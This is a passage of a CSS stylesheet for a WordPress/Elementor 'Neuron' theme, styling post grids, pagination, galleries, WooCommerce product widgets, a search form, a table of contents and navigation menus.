        width: 60px;
        pointer-events: all;
        transform: translateY(-50%); }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__read-more {
      margin-bottom: 20px;
      font-size: 1.16667rem;
      display: inline-block;
      text-transform: uppercase; }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__text {
      padding: 0 30px;
      margin-bottom: 0;
      margin-top: 20px; }
    .elementor-element .m-neuron-post__inner--card .m-neuron-post__meta-data {
      padding: 15px 30px;
      margin-bottom: 0;
      border-top: 1px solid #eaeaea; }

.elementor-element .m-neuron-pagination button {
  display: inline-block; }

.elementor-element.neuron-card-shadow-yes .m-neuron-post.swiper-slide {
  overflow: initial; }

.elementor-element.neuron-card-shadow-yes .m-neuron-post__inner {
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.15); }

.elementor-element .l-neuron-grid .m-neuron-post__thumbnail {
  line-height: 0;
  width: 100%; }

.elementor-element .l-neuron-grid:not(.l-neuron-grid--masonry) .m-neuron-post__inner--card .m-neuron-post__meta-data, .elementor-element .l-neuron-grid:not(.l-neuron-grid--metro) .m-neuron-post__inner--card .m-neuron-post__meta-data {
  margin-top: auto; }

.m-neuron-posts--layout-masonry .m-neuron-post__thumbnail--link, .m-neuron-posts--layout-metro .m-neuron-post__thumbnail--link {
  margin-bottom: 20px; }

.m-neuron-posts--thumbnail-top .m-neuron-post__inner {
  flex-wrap: wrap; }
  .m-neuron-posts--thumbnail-top .m-neuron-post__inner .m-neuron-post__thumbnail--link {
    margin-bottom: 20px; }

.m-neuron-posts--thumbnail-left .m-neuron-post__inner {
  flex-direction: unset; }
  .m-neuron-posts--thumbnail-left .m-neuron-post__inner .m-neuron-post__thumbnail--link {
    flex-shrink: 0;
    order: 0;
    margin-right: 20px; }

.m-neuron-posts--thumbnail-right .m-neuron-post__inner {
  flex-direction: unset; }
  .m-neuron-posts--thumbnail-right .m-neuron-post__inner .m-neuron-post__thumbnail--link {
    flex-shrink: 0;
    order: 5;
    margin-left: 20px; }

.m-neuron-posts--thumbnail-none .m-neuron-post__thumbnail--link {
  display: none; }

@media (max-width: 1024px) {
  .m-neuron-posts-tablet--thumbnail-top .m-neuron-post__inner {
    flex-wrap: wrap; }
  .m-neuron-posts-tablet--thumbnail-left .m-neuron-post__inner {
    flex-direction: unset; }
    .m-neuron-posts-tablet--thumbnail-left .m-neuron-post__inner .m-neuron-post__thumbnail--link {
      flex-shrink: 0;
      order: 0;
      margin-right: 20px; }
  .m-neuron-posts-tablet--thumbnail-right .m-neuron-post__inner {
    flex-direction: unset; }
    .m-neuron-posts-tablet--thumbnail-right .m-neuron-post__inner .m-neuron-post__thumbnail--link {
      flex-shrink: 0;
      order: 5;
      margin-left: 20px; }
  .m-neuron-posts-tablet--thumbnail-none .m-neuron-post__thumbnail--link {
    display: none; } }

@media (max-width: 767px) {
  .m-neuron-posts-mobile--thumbnail-top .m-neuron-post__inner {
    flex-wrap: wrap; }
  .m-neuron-posts-mobile--thumbnail-left .m-neuron-post__inner {
    flex-direction: unset; }
    .m-neuron-posts-mobile--thumbnail-left .m-neuron-post__inner .m-neuron-post__thumbnail--link {
      flex-shrink: 0;
      order: 0;
      margin-right: 20px; }
  .m-neuron-posts-mobile--thumbnail-right .m-neuron-post__inner {
    flex-direction: unset; }
    .m-neuron-posts-mobile--thumbnail-right .m-neuron-post__inner .m-neuron-post__thumbnail--link {
      flex-shrink: 0;
      order: 5;
      margin-left: 20px; }
  .m-neuron-posts-mobile--thumbnail-none .m-neuron-post__thumbnail--link {
    display: none; } }

.m-neuron-post__read-more--icon-before .m-neuron-post__read-more a {
  display: flex;
  flex-direction: row-reverse;
  justify-content: flex-start;
  text-align: left;
  width: fit-content; }

#load-more-posts {
  outline: none; }

/*============================
=        Neuron Pagination   =
=============================*/
.m-neuron-pagination {
  display: flex;
  justify-content: center;
  align-items: center; }
  .m-neuron-pagination--interactive {
    position: relative;
    z-index: 1; }
  .m-neuron-pagination--icon svg {
    width: 1em;
    height: 1em; }
  .m-neuron-pagination .prev {
    display: flex;
    align-items: center; }
  .m-neuron-pagination .next {
    display: flex;
    align-items: center; }
    .m-neuron-pagination .next .m-neuron-pagination--icon > * {
      filter: none;
      transform: scale(-1, 1); }
  .m-neuron-pagination > *:not(:last-child) {
    margin-right: 0.66667rem; }
  .m-neuron-pagination > *:not(:first-child) {
    margin-left: 0.66667rem; }
  .m-neuron-pagination .page-numbers:not(button) {
    font-size: 1.5rem;
    line-height: 1;
    color: #333; }
    .m-neuron-pagination .page-numbers:not(button).current, .m-neuron-pagination .page-numbers:not(button):hover {
      color: #111; }
  .m-neuron-pagination .page-numbers:not(.page-label):after {
    content: "";
    opacity: 0;
    visibility: hidden;
    background-color: #333;
    transition: opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 800ms;
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%; }
  .m-neuron-pagination--underline .page-numbers:not(.page-label) {
    position: relative;
    padding-bottom: 6px; }
    .m-neuron-pagination--underline .page-numbers:not(.page-label).current:after, .m-neuron-pagination--underline .page-numbers:not(.page-label):hover:after {
      opacity: 1;
      visibility: visible; }
  .m-neuron-pagination--strikethrough .page-numbers:not(.page-label) {
    position: relative; }
    .m-neuron-pagination--strikethrough .page-numbers:not(.page-label).current:after, .m-neuron-pagination--strikethrough .page-numbers:not(.page-label):hover:after {
      opacity: 1;
      visibility: visible; }
    .m-neuron-pagination--strikethrough .page-numbers:not(.page-label):after {
      top: 50%;
      transform: translateY(-50%); }
  .m-neuron-pagination--diagonal .page-numbers:not(.page-label) {
    position: relative; }
    .m-neuron-pagination--diagonal .page-numbers:not(.page-label).current:after, .m-neuron-pagination--diagonal .page-numbers:not(.page-label):hover:after {
      opacity: 1;
      visibility: visible; }
    .m-neuron-pagination--diagonal .page-numbers:not(.page-label):after {
      top: 50%;
      transform: rotate(-135deg); }

/*============================
=        Blockquote          =
=============================*/
.m-neuron-filters {
  margin-bottom: 16px;
  color: #666;
  visibility: visible; }
  .m-neuron-filters ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-wrap: wrap; }
    .m-neuron-filters ul li {
      transition: color cubic-bezier(0.4, 0, 0.2, 1) 200ms;
      cursor: pointer;
      margin-bottom: 0; }
      .m-neuron-filters ul li:not(:last-child) {
        margin-right: 8px; }
  .m-neuron-filters--vertical ul {
    flex-direction: column; }

.l-neuron-grid__item {
  transition-property: opacity, transform;
  transition-duration: 0.4s; }

.m-neuron-category__text {
  display: flex;
  align-items: center; }

.m-neuron-category__title {
  margin-bottom: 0;
  color: #333333; }
  .m-neuron-category__title a {
    color: inherit; }

.m-neuron-category__count {
  margin-left: 10px; }

.m-neuron-category__inner {
  position: relative; }

.m-neuron-category--inside.m-neuron-category__overlay--none .m-neuron-category__text {
  display: none; }

.m-neuron-category--inside .m-neuron-category__text {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(51, 51, 51, 0.8);
  visibility: hidden;
  opacity: 0;
  transition: 0.3s all; }
  .m-neuron-category--inside .m-neuron-category__text * {
    color: #fff; }

.m-neuron-category--inside .m-neuron-category__link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1; }

.m-neuron-category--inside .m-neuron-category__inner:hover .m-neuron-category__text {
  visibility: visible;
  opacity: 1; }

.m-neuron-category--inside .m-neuron-category__thumbnail--link {
  margin-bottom: 0 !important; }

.elementor-element .woocommerce-product-gallery {
  width: 100% !important;
  float: none !important;
  margin-bottom: 0 !important;
  max-width: 100% !important;
  margin-bottom: 0 !important; }
  .elementor-element .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    display: none; }
  .elementor-element .woocommerce-product-gallery--show-trigger .woocommerce-product-gallery__trigger {
    display: block; }

.elementor-element .woocommerce-breadcrumb {
  margin: 0; }

.elementor-element .woocommerce-product-details__short-description {
  margin-top: 0 !important; }
  .elementor-element .woocommerce-product-details__short-description p {
    margin-bottom: 0; }

.elementor-element .woocommerce-tabs {
  margin: 0 !important; }
  .elementor-element .woocommerce-tabs-title-hide .woocommerce-Tabs-panel h2 {
    display: none; }
  .elementor-element .woocommerce-tabs .panel {
    margin-bottom: 0 !important; }

.elementor-element.elementor-widget-neuron-woo-product-price p.price {
  margin-top: 0 !important; }

.elementor-element .product_title {
  margin-bottom: 0 !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart form {
  margin: 0 !important; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .added_to_cart {
    display: none !important; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .button {
    outline: 0; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .loading {
    opacity: 1 !important;
    min-width: 122px;
    text-align: center; }
    .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .loading > span {
      opacity: 0;
      visibility: hidden; }
    .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .loading:before {
      content: "";
      border-radius: 100%;
      border: 2px solid #fff;
      border-color: inherit;
      vertical-align: middle;
      border-bottom-color: transparent;
      height: 1em;
      width: 1em;
      background: 0 0 !important;
      display: inline-block;
      animation: rotate 0.75s 0s linear infinite;
      position: absolute;
      left: 0;
      right: 0;
      margin-left: auto;
      margin-right: auto; }
    .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .loading:after {
      display: none !important; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart form .added:after {
    display: none !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .quantity .qty {
  width: 100%; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart.quantity-layout--vertical .quantity {
  margin-right: 0 !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart.quantity-layout--vertical form,
.elementor-element.elementor-widget-neuron-woo-product-add-to-cart.quantity-layout--vertical .variations_button {
  flex-direction: column; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-simple form, .elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-external form {
  display: flex; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations label {
  font-weight: inherit !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations bdi {
  font-weight: normal; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations tbody tr {
  display: flex;
  flex-direction: column; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations td {
  background: none;
  padding: 0; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .variations td.value {
    max-width: 100% !important; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-variable .woocommerce-variation-add-to-cart {
  display: flex; }

.elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-grouped table.group_table td {
  background: none; }
  .elementor-element.elementor-widget-neuron-woo-product-add-to-cart .elementor-product-grouped table.group_table td.woocommerce-grouped-product-list-item__thumb {
    min-width: 7rem; }

.elementor-element.elementor-widget-neuron-woo-product-content p {
  margin-bottom: 0; }

.elementor-element.elementor-widget-neuron-woo-product-meta.m-neuron-product-meta__style-row span {
  margin-bottom: 0 !important; }

.elementor-element.elementor-widget-neuron-woo-product-meta .product_meta {
  border: 0;
  padding: 0; }

.elementor-element.elementor-widget-neuron-woo-product-additional-information h2 {
  font-size: 1.5rem; }

.elementor-element.elementor-widget-neuron-woo-product-additional-information.woo-additional-title-hide h2 {
  display: none; }

.elementor-element.elementor-widget-neuron-woo-product-additional-information table.shop_attributes {
  border: 0;
  margin: 0; }
  .elementor-element.elementor-widget-neuron-woo-product-additional-information table.shop_attributes th {
    background: none !important;
    border: 0;
    font-weight: normal;
    padding: 0;
    margin: 0;
    text-align: left; }
  .elementor-element.elementor-widget-neuron-woo-product-additional-information table.shop_attributes td {
    background: none !important;
    border: 0; }
    .elementor-element.elementor-widget-neuron-woo-product-additional-information table.shop_attributes td p {
      font-style: normal;
      color: #777;
      padding: 0; }

.woocommerce-message, .woocommerce-notices-wrapper {
  display: none !important; }

.woocommerce-error:before {
  display: none; }

.elementor-widget-neuron-gallery .m-neuron-gallery__thumbnail--link {
  width: 100%;
  position: relative;
  padding-bottom: calc(0.63 * 100%);
  overflow: hidden; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__thumbnail--link img {
    transition: all 0.3s ease-in-out;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    transition: all 0.3s ease-in-out;
    object-fit: cover;
    object-position: center center; }

.elementor-widget-neuron-gallery .m-neuron-gallery__thumbnail--zoom-in {
  overflow: hidden; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__thumbnail--zoom-in img {
    transition: transform 0.3s ease; }

.elementor-widget-neuron-gallery .m-neuron-gallery__item:hover .m-neuron-gallery__thumbnail--zoom-in img {
  transform: scale(1.1); }

.elementor-widget-neuron-gallery .m-neuron-gallery__image-detail--title {
  font-size: 24px; }

.elementor-widget-neuron-gallery .m-neuron-gallery__image-detail--caption {
  font-size: 18px; }

.elementor-widget-neuron-gallery .m-neuron-gallery__image-detail--description {
  font-size: 14px; }

.elementor-widget-neuron-gallery .m-neuron-gallery__image-details {
  display: flex;
  flex-direction: column;
  margin-bottom: 0;
  padding-top: 10px;
  line-height: 28px; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__image-details span {
    color: #333; }

.elementor-widget-neuron-gallery .m-neuron-gallery__item:hover .m-neuron-gallery__overlay {
  opacity: 1;
  visibility: visible; }

.elementor-widget-neuron-gallery .m-neuron-gallery__item--svg-img .m-neuron-gallery__thumbnail img {
  object-fit: unset;
  object-position: unset;
  left: 50%;
  transform: translateX(-50%); }

.elementor-widget-neuron-gallery .m-neuron-gallery__overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  background-color: rgba(51, 51, 51, 0.8);
  transition: all cubic-bezier(0.4, 0, 0.2, 1) 300ms;
  opacity: 0;
  visibility: hidden; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__overlay--detail {
    color: #fff; }
  .elementor-widget-neuron-gallery .m-neuron-gallery__overlay i {
    font-size: 22px;
    color: #fff; }

.elementor-widget-neuron-gallery.m-neuron-gallery--layout-masonry .m-neuron-gallery__thumbnail--link, .elementor-widget-neuron-gallery.m-neuron-gallery--layout-metro .m-neuron-gallery__thumbnail--link {
  padding-bottom: 0;
  overflow: visible; }
  .elementor-widget-neuron-gallery.m-neuron-gallery--layout-masonry .m-neuron-gallery__thumbnail--link img, .elementor-widget-neuron-gallery.m-neuron-gallery--layout-metro .m-neuron-gallery__thumbnail--link img {
    position: relative; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--bg-none .m-neuron-gallery__overlay {
  background-color: inherit; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-translate .m-neuron-gallery__item:hover .m-neuron-gallery__overlay--detail {
  opacity: 1;
  transform: translateY(0); }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-translate .m-neuron-gallery__overlay--detail {
  transform: translateY(20px);
  transition-duration: 300ms;
  transition: opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 300ms, transform cubic-bezier(0.25, 0.46, 0.45, 0.94) 300ms;
  opacity: 0; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-scale .m-neuron-gallery__item:hover .m-neuron-gallery__overlay--detail {
  opacity: 1;
  transform: scale(1); }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-scale .m-neuron-gallery__overlay--detail {
  transform: scale(0.9);
  transition: opacity cubic-bezier(0.25, 0.46, 0.45, 0.94) 300ms, transform cubic-bezier(0.25, 0.46, 0.45, 0.94) 300ms;
  backface-visibility: hidden;
  opacity: 0; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-tooltip .m-neuron-gallery__overlay, .elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-fixed .m-neuron-gallery__overlay {
  display: none; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-fixed .m-neuron-gallery__thumbnail--link {
  transition: opacity cubic-bezier(0.39, 0.575, 0.565, 1) 400ms;
  transition-delay: 0.05s; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--hover-animation-fixed.active .m-neuron-gallery__item
.m-neuron-gallery__thumbnail--link:not(:hover) {
  opacity: 0.25; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--active .m-neuron-gallery__overlay {
  opacity: 1;
  visibility: visible; }
  .elementor-widget-neuron-gallery.m-neuron-gallery__overlay--active .m-neuron-gallery__overlay--detail {
    transform: none;
    opacity: 1; }

.elementor-widget-neuron-gallery.m-neuron-gallery__overlay--reverse .m-neuron-gallery__thumbnail--link:hover .m-neuron-gallery__overlay {
  opacity: 0;
  visibility: hidden; }

.elementor-widget-neuron-gallery .l-neuron-grid--item-ratio .m-neuron-gallery__thumbnail {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute; }
  .elementor-widget-neuron-gallery .l-neuron-grid--item-ratio .m-neuron-gallery__thumbnail--link {
    padding-bottom: 56.25%; }

.elementor-widget-neuron-gallery .l-neuron-grid--masonry {
  align-items: flex-start; }

.elementor-widget-neuron-gallery .l-neuron-grid--metro {
  display: flex; }
  @media (max-width: 1024px) {
    .elementor-widget-neuron-gallery .l-neuron-grid--metro .l-neuron-grid__item {
      max-width: 50% !important;
      flex: 0 0 50% !important; } }

#a-tooltip-caption {
  pointer-events: none;
  opacity: 0;
  visibility: hidden;
  transition: opacity cubic-bezier(0.39, 0.575, 0.565, 1) 0.15s;
  position: fixed;
  z-index: 999;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  height: auto; }
  #a-tooltip-caption.active {
    opacity: 1;
    visibility: visible; }

.m-neuron-gallery--tooltip__inner {
  display: inline-block;
  position: relative;
  margin-top: 2.5rem;
  margin-left: calc(-50% + 90px); }

.m-neuron-gallery--tooltip__detail {
  width: max-content;
  right: 0;
  opacity: 1;
  color: #000;
  background-color: #fff;
  display: inline-block;
  padding: 8px 25px;
  position: relative;
  z-index: 8; }
  .m-neuron-gallery--tooltip__detail:nth-child(2) {
    padding: 2px 10px 1px;
    position: absolute;
    margin-top: -22px;
    margin-right: -20px; }
  .m-neuron-gallery--tooltip__detail:nth-child(3) {
    padding: 2px 10px 1px;
    position: absolute;
    margin-top: -48px;
    margin-right: -60px; }

#a-fixed-caption {
  pointer-events: none;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999; }
  #a-fixed-caption article {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: flex;
    align-items: center;
    justify-content: center; }
    #a-fixed-caption article .m-neuron-gallery--fixed__inner {
      text-align: center;
      opacity: 0;
      visibility: hidden;
      transform: translateY(35px);
      transition: all cubic-bezier(0.39, 0.575, 0.565, 1) 200ms;
      display: flex;
      flex-direction: column; }
    #a-fixed-caption article .m-neuron-gallery--fixed__detail {
      color: #000000;
      z-index: 8;
      opacity: 1;
      line-height: 1;
      margin-bottom: 8px; }
      #a-fixed-caption article .m-neuron-gallery--fixed__detail:nth-child(1) {
        font-size: 32px; }
      #a-fixed-caption article .m-neuron-gallery--fixed__detail:nth-child(2) {
        font-size: 20px; }
      #a-fixed-caption article .m-neuron-gallery--fixed__detail:nth-child(3) {
        font-size: 16px; }
    #a-fixed-caption article.active .m-neuron-gallery--fixed__inner {
      opacity: 1;
      visibility: visible;
      transform: translateY(0); }

.m-neuron-search-form {
  display: block;
  transition: 0.2s; }
  .m-neuron-search-form__icon {
    margin-bottom: 0;
    display: flex;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 8px; }
    .m-neuron-search-form__icon input {
      display: none; }
    .m-neuron-search-form__icon span {
      cursor: pointer;
      display: block;
      color: #fff;
      transition: color cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
      .m-neuron-search-form__icon span svg {
        stroke: #858585;
        height: 8px;
        width: 8px;
        transition: stroke cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
  .m-neuron-search-form__container {
    display: flex;
    transition: 0.2s;
    overflow: hidden; }
  .m-neuron-search-form input {
    margin: 0;
    border: 0;
    padding: 0;
    display: inline-block;
    vertical-align: middle;
    white-space: normal;
    background: none;
    line-height: 1;
    min-width: 0;
    font-size: 15px;
    flex-basis: 100%;
    padding: 12px 24px;
    background-color: #f6f6f6; }
    .m-neuron-search-form input::placeholder {
      color: inherit;
      opacity: 1;
      /* Firefox */ }
    .m-neuron-search-form input:-ms-input-placeholder {
      color: inherit; }
    .m-neuron-search-form input::-ms-input-placeholder {
      color: inherit; }
    .m-neuron-search-form input::-webkit-search-cancel-button {
      display: none; }
  .m-neuron-search-form__submit {
    border: none;
    border-radius: 0;
    background-color: #f6f6f6; }
  .m-neuron-search-form button {
    font-size: 24px;
    color: #000;
    border-radius: 0;
    flex-shrink: 0; }
    .m-neuron-search-form button:hover {
      color: inherit;
      background-color: #f6f6f6; }
    .m-neuron-search-form button svg {
      width: 1em;
      height: 1em; }

.m-neuron-widget .m-neuron-search-form,
.widget_product_search .m-neuron-search-form {
  position: relative; }
  .m-neuron-widget .m-neuron-search-form input,
  .widget_product_search .m-neuron-search-form input {
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px;
    padding-right: 12px;
    padding-left: 12px; }
  .m-neuron-widget .m-neuron-search-form__icon,
  .widget_product_search .m-neuron-search-form__icon {
    margin-bottom: 0;
    display: flex;
    position: absolute;
    top: 50%;
    transform: translateY(-50%); }
    .m-neuron-widget .m-neuron-search-form__icon input,
    .widget_product_search .m-neuron-search-form__icon input {
      display: none; }
    .m-neuron-widget .m-neuron-search-form__icon span,
    .widget_product_search .m-neuron-search-form__icon span {
      cursor: pointer;
      display: block;
      color: #ffffff;
      transition: color cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
      .m-neuron-widget .m-neuron-search-form__icon span:hover,
      .widget_product_search .m-neuron-search-form__icon span:hover {
        color: #000000; }
      .m-neuron-widget .m-neuron-search-form__icon span svg,
      .widget_product_search .m-neuron-search-form__icon span svg {
        stroke: #858585;
        transition: stroke cubic-bezier(0.25, 0.46, 0.45, 0.94) 450ms; }
        .m-neuron-widget .m-neuron-search-form__icon span svg:hover,
        .widget_product_search .m-neuron-search-form__icon span svg:hover {
          stroke: #000000; }

.elementor-widget-neuron-table-of-contents.m-neuron-toc--collapsed .m-neuron-toc__toggle-button--collapse {
  display: none; }

.elementor-widget-neuron-table-of-contents:not(.m-neuron-toc--collapsed) .m-neuron-toc__toggle-button--expand {
  display: none; }

.elementor-widget-neuron-table-of-contents .elementor-widget-container {
  min-height: var(--box-min-height);
  border: var(--box-border-width, 1px) solid var(--box-border-color, #a4afb7);
  border-radius: var(--box-border-radius, 3px);
  background-color: var(--box-background-color);
  transition: min-height 0.4s;
  overflow: hidden; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__header-title {
  font-size: 18px;
  margin: 0;
  color: var(--header-color); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: var(--box-padding, 20px);
  background-color: var(--header-background-color);
  border-bottom: var(--separator-width, 1px) solid var(--box-border-color, #a4afb7); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__toggle-button {
  cursor: pointer;
  display: inline-flex; }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__toggle-button i {
    color: var(--toggle-button-color); }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__toggle-button svg {
    height: 1em;
    width: 1em; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__spinner-container {
  text-align: center; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__spinner {
  font-size: 2em; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__body {
  padding: var(--box-padding, 20px); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-wrapper {
  list-style: none;
  padding: 0;
  margin-bottom: 0; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item {
  margin-bottom: 0.5em; }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item.elementor-item-active {
    font-weight: bold; }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item .m-neuron-toc__list-wrapper {
    margin-top: 0.5em;
    margin-left: var(--nested-list-indent, 1em); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text:hover {
  color: var(--item-text-hover-color);
  text-decoration: var(--item-text-hover-decoration); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text.elementor-item-active {
  color: var(--item-text-active-color);
  text-decoration: var(--item-text-active-decoration); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper {
  display: flex;
  align-items: center; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper i, .elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper:before {
  margin-right: 8px;
  color: var(--marker-color); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper i {
  font-size: var(--marker-size, 0.5em); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-item-text-wrapper:before {
  font-size: var(--marker-size, 1em); }

.elementor-widget-neuron-table-of-contents .m-neuron-toc--content-ellipsis .m-neuron-toc__list-item-text {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__list-items--collapsible > .m-neuron-toc__list-wrapper
> .m-neuron-toc__list-item
> .m-neuron-toc__list-wrapper {
  display: none; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__heading-anchor {
  position: absolute; }

.elementor-widget-neuron-table-of-contents .m-neuron-toc__body .m-neuron-toc__list-item-text {
  color: var(--item-text-color);
  text-decoration: var(--item-text-decoration); }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__body .m-neuron-toc__list-item-text:hover {
    color: var(--item-text-hover-color);
    text-decoration: var(--item-text-hover-decoration); }
  .elementor-widget-neuron-table-of-contents .m-neuron-toc__body .m-neuron-toc__list-item-text.elementor-item-active {
    color: var(--item-text-active-color);
    text-decoration: var(--item-text-active-decoration); }

ol.m-neuron-toc__list-wrapper {
  counter-reset: item; }
  ol.m-neuron-toc__list-wrapper .m-neuron-toc__list-item {
    counter-increment: item; }
  ol.m-neuron-toc__list-wrapper .m-neuron-toc__list-item-text-wrapper:before {
    content: counters(item, ".") ". "; }

@media only screen and (max-width: 1024px) {
  .m-neuron-toc--minimized-on-tablet .m-neuron-toc__body {
    display: none; } }

@media only screen and (max-width: 767px) {
  .m-neuron-toc--minimized-on-mobile .m-neuron-toc__body {
    display: none; } }

.m-neuron-nav-menu > ul {
  display: flex;
  list-style: none;
  padding-left: 0;
  margin-bottom: 0; }

.m-neuron-nav-menu__hamburger {
  display: inline-block; }
  .m-neuron-nav-menu__hamburger svg {
    display: block;
    width: 42px;
    height: 42px;
    transition: 0.3s all; }
    .m-neuron-nav-menu__hamburger svg line {
      fill: none;
      stroke: #000000;
      stroke-width: 6;
      stroke-miterlimit: 10;
      transition: stroke cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.3s; }
  .m-neuron-nav-menu__hamburger-holder {
    display: flex; }

.m-neuron-nav-menu li:not(.elementor-icon-list-item) {
  color: #333;
  font-size: 16px;
  margin-bottom: 0;
  display: block;
  position: relative; }
  .m-neuron-nav-menu li:not(.elementor-icon-list-item):not(:last-of-type) {
    margin-right: 18px; }
  .m-neuron-nav-menu li:not(.elementor-icon-list-item) a {
    color: inherit;
    transition: color cubic-bezier(0.4, 0, 0.2, 1) 200ms, background cubic-bezier(0.4, 0, 0.2, 1) 200ms; }
  .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children:hover .sub-menu {
    transform: none; }
  .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu {
    text-align: left !important;
    padding: 0;
    margin: 0;
    z-index: 1000;
    top: 100%;
    background-color: #fff;
    min-width: 180px;
    border-radius: 0;
    flex-direction: column;
    position: relative;
    transform: translateY(5px);
    transition: transform cubic-bezier(0.4, 0, 0.2, 1) 200ms, opacity cubic-bezier(0.4, 0, 0.2, 1) 200ms, visibility cubic-bezier(0.4, 0, 0.2, 1) 200ms; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu:not(.sub-menu--vertical) {
      position: absolute;
      visibility: hidden;
      opacity: 0;
      margin-top: 20px; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu.sub-menu--vertical {
      display: none;
      transform: none; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu .h-neuron-animation--wow {
      visibility: visible !important;
      opacity: 1; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu li {
      color: #333;
      position: relative;
      display: block;
      margin-right: 0;
      padding: 6px 10px; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu:before {
      content: "";
      position: absolute;
      top: auto;
      right: 0;
      bottom: auto;
      left: 0;
      height: 21px;
      top: -21px; }
    .m-neuron-nav-menu li:not(.elementor-icon-list-item).menu-item-has-children .sub-menu.active {
      opacity: 1;
      visibility: visible;
      transform: translateY(0); }
